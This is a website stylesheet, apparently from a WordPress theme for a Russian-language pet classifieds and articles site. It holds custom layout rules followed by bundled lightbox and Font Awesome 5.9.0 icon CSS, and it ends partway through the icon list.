	cursor: pointer;
	width: 232px;
	padding: 13px 0;
	display: block;
	position: absolute;
	bottom: -1px;
	left: -1px;
	font: 14px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background: #27ae60;
	border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px
}

.popup_box .success {
	width: 33px;
	height: 25px;
	padding: 21px 17px;
	margin: 0 auto 20px;
	border: 5px solid #27ae60;
	background: url(../img/style/check3.png) no-repeat 50% 50%;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%
}
/*.advert-img {
    background-image: url(http://usatiki.hosti.biz/wp-content/uploads/2019/01/noadvertimage.jpg) !important;
	background-size: cover !important;
}*/


/*.page-id-58031 .site-main{
	background:none;
}*/

.page-id-58031  .site-main .title_box {
    border-bottom: none;
    margin-bottom: 0px;
}



.single_obyava .title_box {
    padding-bottom: 0px;
    position: relative;
     margin-bottom: 0px; 
    border-bottom: 0px solid #e1e1e3;
    margin-top: 10px;
}


.home article h1, .home article .h1, .tabs .h1, .front-tabs .h1{
padding-bottom: 15px !important;
margin: 30px 0 !important;
font: 48px/52px phenomena_light !important;
color: #34495e !important;
text-align: center !important;
border-bottom: 1px solid #e1e1e3 !important;
}

.front-tabs{
	background:#fff;
}
.tabs {
  margin: 0px;
  position: relative;
  background: #fff;
  /*box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.2);*/
  width: 100%;
}

.tabs nav {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  background: #f8f9f9;
  /*color: #6C5D5D;*/
  /*text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.2);*/
  width: 20%;
  padding:  80px 0;
}
.tabs nav a:first-child{
	border-top: 1px solid #e7e7e9;
}
.tabs nav a {
  padding: 20px ;
  text-align: left;
  width: 100%;
  cursor: pointer;

    display: block;

font: 12px/14px roboto_bold;
color: #34495e;
text-transform: uppercase;
border-bottom: 1px solid #e7e7e9;

  
}

.tabs nav a:hover,
.tabs nav a.selected {
  /*background: #6C5D5D;
  color: #AD9897;*/
  /*text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);*/
}

.tabs .content {
  padding: 0px;
  position: absolute;
  top: 0px;
  left: 20%;
  /*color: #6C5D5D;*/
  width: 0px;
  height: 100%;
  overflow: hidden;
  opacity: 0;
  transition: opacity 0.5s linear 0s;
}

.tabs .content.visible {
  padding: 10px 20px;
  width: calc(100% - 20%);
  overflow: hidden;
  opacity: 1;
}

.tabs .content p { padding-bottom: 2px; }

.tabs .content p:last-of-type { padding-bottom: 0px; }


.tabs-title{
display: block;
padding:20px 20px 0 20px;

font: 18px/20px roboto_bold;
color: #2c3e50;
text-align: center;
text-transform: uppercase;
}


.obyava_item .title_box {

    border-bottom:0px;

margin-bottom:0;
}


.adverts-pagination {

    text-align: center !important;
color: #777;

}


.adverts-pagination a,.adverts-pagination span{
	color: #333;
	padding:5px 12px !important;
}
.adverts-pagination .current{
	border-color:#e74c3c;
	color:#e74c3c;
}

.adverts-pagination  .current a{
	border-color:#e74c3c;
	color:#e74c3c;
}

.left_side_dt,.sidebar{
	height:100%
}

@media(max-width:1200px){
	.left_side_dt{
	display:none !important;
}


}
@media(min-width:1200px){
.left_side_mb{
	display:none !important;
}
}
@media(max-width:1600px){
.container {
    max-width: 100%;
}
}

.left_side_mb{
	margin-bottom:30px
}
.adverts-options {

    border: 1px solid rgb(222, 194, 123) !important ;
    background-color: rgb(244, 230, 195) !important ;

}

.adverts-search .advert-input input[type="text"] {

    border:1px solid rgb(222, 194, 123)  !important;
padding: 10px  !important;

font-size: 14px  !important;

background: #fff  !important;

}
.adverts-button-small {
	    border:1px solid rgb(222, 194, 123)  !important;
		background: rgb(222, 194, 123)  !important;
		font-size:16px  !important;
		padding:5px 30px   !important;
		height:auto   !important;
}



@media(min-width:992px){
	.title_slider{
		display:none;
	}
}

@media(max-width:992px){

.title_slider {

    padding-bottom: 20px;
    display: block;
    margin-bottom: 40px;
    font: 36px/40px roboto_bold;
    color: rgb(52, 73, 94);
    text-align: center;
    text-transform: uppercase;
    border-bottom: 2px solid rgb(224, 204, 154);

}
#maintabsContent .tab-pane {

    border: none;
margin-bottom:30px;
}
#maintabsContent .card{
	background:none;
	margin-bottom:20px;
}


}

.responsivetabs-more .dropdown-toggle::after {
    display: none;


}

.responsivetabs-more{
	color:rgb(119, 119, 119);
	padding: 0.5rem 1rem;
	border-top: 3px solid transparent;
	border-right: 3px solid transparent;
	border-left: 3px solid transparent;
	border-bottom: none;
	background: rgb(237, 217, 166);
	font-size: 14px;

font-weight: bold;
bottom: -3px;
border-radius: 0 !important;
position: relative;
text-align: center;


}
.responsivetabs-more a{
	color:rgb(119, 119, 119);
}
.responsivetabs-more a:hover,
.responsivetabs-more a:focus
{
	background: rgb(237, 217, 166) !important;
}

.responsivetabs-more .dropdown-menu {
    padding: 0 !important;
}

.responsivetabs-more .dropdown-menu li{
    margin: 0 !important;
	border-bottom: 1px solid rgb(233, 202, 167);
}


.responsivetabs-more  #maintabs .nav-item {
    margin-bottom: 0 !important;
    margin-right: 0 !important;

}


.responsivetabs-more  #maintabs .nav-item:hover .nav-link,
.responsivetabs-more  #maintabs .nav-link:hover,
.responsivetabs-more  #maintabs .nav-item  .nav-link.:hover
{
	border-bottom: none !important;
}


.front-tabs .nav-tabs {
  display: none;
}

@media (min-width: 992px) {

.front-tabs  	#tabs{
	background: rgb(248, 249, 249);
}
.front-tabs  	#tabs li a{
	padding:20px;
	text-transform: uppercase;
	font: 12px/14px roboto_bold;
	color: rgb(52, 73, 94);
}

.front-tabs  	#tabs li a:hover{
	background: #fff;
	color: rgb(52, 152, 219);
}


.front-tabs  .tab-content{
	padding:0 20px 20px 40px
}
.front-tabs   .nav-tabs {
    display: flex;
    flex-flow: column nowrap;
  }
.front-tabs   .nav-tabs {
    border-bottom: none;
    border-right: 1px solid #ddd;
    display: flex;
  }
.front-tabs   .nav-tabs {
    margin: 0;
  }
 .front-tabs  .nav-tabs .nav-item + .nav-item {
    margin-top: 0.25rem;
  }
.front-tabs   .nav-tabs .nav-link {
    transition: border-color 0.125s ease-in;
    white-space: nowrap;
  }
.front-tabs   .nav-tabs .nav-link:hover {
    background-color: #f7f7f7;
    border-color: transparent;
  }
.front-tabs   .nav-tabs .nav-link.active {
    border-bottom-color: #ddd;
    border-right-color: #fff;
    border-bottom-left-radius: 0;
    border-top-right-radius: 0;
	border-top-left-radius: 0;
    margin-right: -1px;
		border-left: 0;
		/*font: 12px/14px roboto_bold;*/
color: rgb(52, 152, 219);

text-transform: uppercase;
padding:30px:
  }
.front-tabs   .nav-tabs .nav-link.active:hover {
    background-color: #fff;
    border-color: #0275d8 #fff #0275d8 #0275d8;
  }

.front-tabs   .card {
    border: none;
  }

 .front-tabs  .card .card-header {
    display: none;
  }

.front-tabs   .card .collapse {
    display: block;
  }
}

@media (max-width: 992px) {
.front-tabs   .tab-pane {
    display: block !important;
    opacity: 1;
  }
}

@media (max-width: 992px) {
.attent,.interes,.advice,blockquote {

    padding: 10px 10px 10px 50px !important;
    margin: 0px  0px  20px  0px !important;
}
.attent::before,.interes::before,.advice::before,blockquote::before {
    left: 10px !important;
}
.front-tabs-title{
	width:100% !important;
	padding: 40px 0 !important;

display: block;

font: 28px/32px roboto_bold !important;

color: rgb(44, 62, 80) !important;

text-align: center !important;

text-transform: uppercase !important;
}
}

.front-tabs-title{
display: block;

font: 18px/20px roboto_bold;
color: rgb(44, 62, 80);
text-align: center;
text-transform: uppercase;
padding: 30px 20px;
width: 300px;
}

.navbar-toggler-icon.icon-bar{ background-color: white !important; }




.front-tabs .tab-pane .card-header h2 a:after{
content: "-";
position: absolute;
right: 20px;
font-size: 30px;
}
.front-tabs .tab-pane .card-header h2 a.collapsed:after{
content: "+";
position: absolute;
right: 20px;
font-size: 30px;
}

.home .catalog_slider{
	/*background:#fff*/
}








.recent_articles_wrap .title_art {

    overflow: hidden;
    display: block;
    line-height: 36px;
    margin-bottom: 15px;
    font: 28px/30px roboto_regularcond;
    color: rgb(69, 69, 83);

}



.show_all, .show_ad, .show_all_home {
width: 250px;
padding: 10px 20px;
display: block;
margin: 0 auto;
font: 15px/18px roboto_regular;
color: rgb(71, 161, 213);
text-decoration: none;
border: 1px solid rgb(71, 161, 213);
background: url(../img/style/arrow4.png) no-repeat 10px 50% rgb(255, 255, 255);
border-radius: 25px;
-webkit-border-radius: 25px;
-moz-border-radius: 25px;
text-align: center;
margin-top: 30px auto 30px auto;
}

.category .card{
	background: none
}
.dropdown.responsivetabs-more{

}


.responsivetabs-more  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);

}

.responsivetabs-more .dropdown-menu {
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-transform: scale(1, 0);
  display: block;
background:rgb(237, 217, 166);
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  border:none;
}
.responsivetabs-more .nav-item:hover .nav-link{
	 border-width:1px !important;
	     background:rgb(237, 217, 166) !important;
}

.responsivetabs-more .nav-item  .nav-link{
border-top: none !important;
border-left: none !important;
border-right: none !important;
}

.responsivetabs-more .nav-item .active,.responsivetabs-more  .nav-item:hover {

    background:rgb(237, 217, 166) !important;

}

.btn-header-login{
border: none;
padding: 10px 0 5px 40px;
display: block;
font: 13px/15px roboto_regular;
color: rgb(155, 163, 175);
text-decoration: none;
text-transform: uppercase;
background: transparent url(./img/style/icon_login.png) no-repeat 0 50%;
}

.btn-header-advert{
border: none;
padding: 10px 0 5px 35px;
display: block;

text-decoration: none;
text-transform: uppercase;
background-color: transparent !important;
border-color:transparent !important;
font: 14px/18px roboto_bold;

color: rgb(155, 163, 175);

/*  */

}
.btn-header-advert-icon{
width: 25px;
height: 25px;
padding:0px;
position: absolute;
top: 5px;
left: 0;
background: rgb(52, 70, 89);
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.btn-header-advert-icon:after {

    content: "";
    width: 12px;
    height: 9px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -5px auto 0;
    background: url(./img/style/icons3.png) no-repeat;

}

.btn-header-advert:hover,.btn-header-advert:active,.btn-header-advert:focus{
color: #fff !important;
background-color: transparent !important;
border-color:transparent !important;
box-shadow: none !important;
}

.btn-header-advert-icon{

}

.menu_box_links{
margin-top: 5px;

margin-left: 15px;}






.btn-header-login:hover,.btn-header-login:active,.btn-header-login:focus{
	color: #fff !important;
	background: transparent url(./img/style/icon_login.png) no-repeat 0 50% !important;
}

/*@media(min-width:992px){
.left_side .articles-menu{
    position: absolute;
    z-index: 1000;
	min-width: 235px;
}
}*/

@media(max-width:992px){
#masthead nav{
	-ms-flex-pack: justify !important;
  justify-content: space-between !important;}
  .navbar-brand {

    height: 50px;
    min-width: auto;

}
header .logo .sitename, footer .logo .sitename {
	top:10px;
}
}

.articles-menu-tab{
	padding:20px !important;
}

.articles-menu-tab .icon-dogs,.articles-menu-tab .icon-cats{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}


 .articles-f{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}



.card{
	background:none !important;
	padding:0 0 .5rem 0 !important;
}







#maintabsContent  h2{
text-transform:uppercase;
}


.front-bottom-tabs{
	background:#fff;
	padding:20px;
	margin-top:50px;
}


.front-bottom-tabs .card-header{
	background:#fff;
}



h2 a{
	color: RGB(231, 76, 60) !important;
}
.articles-menu .divider{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}

#menu-item-65115,#menu-item-65190{
	border-bottom:0 !important;
	padding-top:20px !important;
	padding-bottom:10px !important;
}
.menu_mobile{
background: #1f2d3b;
z-index: 10000;
position: absolute;
width: 100%;
}
ul.menu_mobile{
 padding-top: 0px !important;
  padding-left: 20px !important;
   padding-right: 20px !important;
    padding-bottom: 20px !important;
}
ul.menu_mobile li{
    margin: 0 !important;
    padding: 10px !important;
    list-style: none !important;
    border-bottom: 1px solid rgb(52, 73, 94) !important;
}

ul.menu_mobile li ul li{
    margin: 0 !important;
    padding: 0px  0px 0px 20px !important;
    list-style: none !important;
    border-bottom: none !important;
}
ul.menu_mobile li ul li a{
font: 10px/12px roboto_bold !important;
}


ul.menu_mobile li a{
font: 12px/14px roboto_bold !important;
color: rgb(231, 231, 233) !important;
text-transform: uppercase !important;
text-decoration: none !important;
cursor: pointer !important;
display: block;
padding: 5px 0;
}

.slider-wrapper{
	position:relative;
}
























#maintabsContent  .catalog_slider h2{
	text-align:center;
	margin:50px auto 20px auto;
}

.navbar-dark .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.8)' stroke-width='4' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

@media(max-width:992px){
.site-main_reviews {

	 padding: 5px !important;
}
.reviews_block {
    padding: 5px !important;
}

.container {
    padding-right: 5px;
    padding-left: 5px;
}
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl, .col-xxl-auto, .col-xxxl-1, .col-xxxl-2, .col-xxxl-3, .col-xxxl-4, .col-xxxl-5, .col-xxxl-6, .col-xxxl-7, .col-xxxl-8, .col-xxxl-9, .col-xxxl-10, .col-xxxl-11, .col-xxxl-12, .col-xxxl, .col-xxxl-auto {
    padding-right: 5px;
    padding-left: 5px;
}
.row {
    margin-right: -5px;
    margin-left: -5px;

}
.slider_list .bl_item_link{
	border-bottom:1px solid #dedede;
}

#footer  .navbar-brand{
    margin: 0 auto;
}
footer .social_box {
width: 100%;
position: relative;
margin-left: calc( 50% - 45px ) !important;
margin-top:20px;
display: block;
}

}

#toc_container a {
    font-size: 18px;
}

.error_page {

}


.error_page .error_block {
/*	max-width: 790px;*/
	min-height: 370px;
	padding: 50px;
	position: relative;
	margin: 40px auto 300px;
	border: 15px solid #fff
}

.error_page .error_block .attention {
	width: 106px;
	height: 106px;
	position: absolute;
	top: -20px;
	left: -20px;
	z-index: 10;
	background: url(./img/style/attention.png) no-repeat
}

.error_page .error_block .title1 {
	display: block;
	margin-bottom: 20px;
	font: 54px/58px roboto_bold;
	color: #2c3e50;
	text-transform: uppercase
}

.error_page .error_block .title2 {
	display: block;
	margin-bottom: 10px;
	font: 14px/16px roboto_bold;
	color: #2c3e50;
	text-transform: uppercase
}

.error_page .error_block .title3 {
	display: block;
	margin-bottom: 30px;
	font: 14px/16px roboto_regular;
	color: #e74c3c
}

.error_page .error_block .text_box {
	width: 310px;
	display: block;
	float: left;
	position: relative;
	z-index: 11
}

.error_page .error_block .text_box p {
	margin: 5xp 0;
	font: 12px/14px roboto_regular;
	color: #2c3e50
}

.error_page .error_block .button {
	/*height: 16px;*/
	padding: 15px 35px;
	display: block;
	float: left;
	font: 14px/16px roboto_regular;
	color: #2c3e50;
	text-align: center;
	text-decoration: none;
	border: 1px solid #2c3e50;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px
}

.error_page .img_wrap {
	position: absolute;
	top: -40px;
	right: 40px;
	z-index: 10
}


@media(max-width:1200px){
	.error_page .error_block {
/*	max-width: 790px;*/
	min-height: 370;

	margin: 40px auto 150px;

}
.error_page .img_wrap {
    position: static;
 text-align: center;
}
.title1,.title2,.title3{
	text-align:center;
}
.error_box{
	text-align:center;
}

.error_page .error_block .button {
    display: inline-block;
    float: none;
    margin: 0 auto 50px auto;

}
}
@media(min-width:1200px) {
.iframe-container iframe{
 width: 100vw !important;
 height: 30vw !important;
}}

@media(min-width:993px) and (max-width:1199px) {
.iframe-container iframe{
 width: 100vw !important;
 height: 50vw !important;
}}

@media(max-width:992px){
.iframe-container iframe{
 width: 100vw !important;
 height: 60vw !important;
}}

/*.embed-responsive{
position:relative;
display:block;
height:0;
padding:0;
overflow:hidden;
}
.embed-responsive.embed-responsive-item,
.embed-responsiveiframe{
position:absolute;
top:0;
bottom:0;
left:0;
width:100%;
height:100%;
border:0;
}
.embed-responsive-16by9{
padding-bottom:56.25%;
}*/

.article_block ol, .article ol {
    counter-reset: num;
    padding-left: 5px;
}


.article_block ol li, .article ol li {
    padding-left: 25px;
    position: relative;
    margin: 10px 0;
font: 16px/20px roboto_regular;

color: rgb(52, 73, 94);
}

.article_block ol li::before, .article ol li::before {
    content: counter(num);
    counter-increment: num;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    font: 16px/16px roboto_boldcond;
    color: rgb(231, 76, 60);
}





.article_descr_block{

}
.article_descr_block_bottom{
padding-top: 50px;
margin-top:50px
}

@media(max-width:992px){
	.article_descr_block,.article_descr_block_bottom,.article{
padding:20px;
}
}
.btn.loadMoreBtn {
width: 250px;
padding: 10px 20px;
display: block;
margin: 20px  auto;
font: 15px/18px roboto_regular;
color: rgb(71, 161, 213);
text-decoration: none;
border: 1px solid rgb(71, 161, 213);
background: url(/arrow4.png) no-repeat 10px 50% rgb(255, 255, 255);
border-radius: 25px;
-webkit-border-radius: 25px;
-moz-border-radius: 25px;
text-align: center;
margin-top: 30px auto 30px auto;
}

.btn.loadMoreBtn:hover {
    text-decoration: none;
}
.dropdown-menu.advert-contact-info{
	border:0 !important;
	margin:20px 0;
}


.tax-advert_category .site-main{
    background: none;
    padding: 0;
    border:none;
    border-radius: none;
    margin-bottom: 30px;
}




    .view_pc,.view_mob {
    	/*margin-bottom: 20px;*/
    }

    .view_mob, .view_mob_sp {
    	display: none;
    }

    @media (max-width: 700px) {
    	.view_mob, .view_mob_sp {
    		display:block;
    	}

    	.view_pc, .view_pc_sp {
    		display: none;
    	}
    }
#loadMored_wrapper{
flex-basis: 100%;
width: 0;
}




@media all and (min-width: 920px) and (max-width:1219px) {

	        #left_ad {
        	display: none
        }

}

      @media screen and (min-width: 1220px){
		        #left_ad div#yandex_rtb_R-A-152591-4 {
      	width: 160px;
      	margin: 0 auto
      }

      #left_ad {
      	margin-top: 15px;
      	text-align: center
      }
	  }

.cld-like-count-wrap::before{
	content:"+ ";
}
.cld-dislike-count-wrap::before{
	content:"- ";
}

.cld-common-wrap > a.cld-like-dislike-trigger {
    color: rgb(152, 152, 152);
}
.cld-count-wrap {
margin-left: 0px;
    font-size:14px;
    color: rgb(152, 152, 152);
}
a.cld-like-trigger:hover{
	color:green !important;
}



.cld-like-dislike-wrap {
    float: right;
}

#wrapper-yandex_rtb_R-A-209628-10{
	width:100%;
	text-align:center;
}


.ekko-lightbox{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding-right:0!important}.ekko-lightbox-container{position:relative}.ekko-lightbox-container>div.ekko-lightbox-item{position:absolute;top:0;left:0;bottom:0;right:0;width:100%}.ekko-lightbox iframe{width:100%;height:100%}.ekko-lightbox-nav-overlay{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;display:-ms-flexbox;display:flex}.ekko-lightbox-nav-overlay a{-ms-flex:1;flex:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;opacity:0;transition:opacity .5s;color:#fff;font-size:30px;z-index:1}.ekko-lightbox-nav-overlay a>*{-ms-flex-positive:1;flex-grow:1}.ekko-lightbox-nav-overlay a>:focus{outline:none}.ekko-lightbox-nav-overlay a span{padding:0 30px}.ekko-lightbox-nav-overlay a:last-child span{text-align:right}.ekko-lightbox-nav-overlay a:hover{text-decoration:none}.ekko-lightbox-nav-overlay a:focus{outline:none}.ekko-lightbox-nav-overlay a.disabled{cursor:default;visibility:hidden}.ekko-lightbox a:hover{opacity:1;text-decoration:none}.ekko-lightbox .modal-dialog{display:none}.ekko-lightbox .modal-footer{text-align:left}.ekko-lightbox-loader{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.ekko-lightbox-loader>div{width:40px;height:40px;position:relative;text-align:center}.ekko-lightbox-loader>div>div{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;animation:a 2s infinite ease-in-out}.ekko-lightbox-loader>div>div:last-child{animation-delay:-1s}.modal-dialog .ekko-lightbox-loader>div>div{background-color:#333}@keyframes a{0%,to{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}
/*# sourceMappingURL=[data-uri] */
/*!
 * Font Awesome Free 5.9.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,
.fas,
.far,
.fal,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
          animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
          animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1); }

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
  -webkit-filter: none;
          filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-acquisitions-incorporated:before {
  content: "\f6af"; }

.fa-ad:before {
  content: "\f641"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adobe:before {
  content: "\f778"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-air-freshener:before {
  content: "\f5d0"; }

.fa-airbnb:before {
  content: "\f834"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-alipay:before {
  content: "\f642"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angry:before {
  content: "\f556"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-ankh:before {
  content: "\f644"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-alt:before {
  content: "\f5d1"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-archway:before {
  content: "\f557"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
  content: "\f338"; }

.fa-artstation:before {
  content: "\f77a"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-atlas:before {
  content: "\f558"; }

.fa-atlassian:before {
  content: "\f77b"; }

.fa-atom:before {
  content: "\f5d2"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-award:before {
  content: "\f559"; }

.fa-aws:before {
  content: "\f375"; }

.fa-baby:before {
  content: "\f77c"; }

.fa-baby-carriage:before {
  content: "\f77d"; }

.fa-backspace:before {
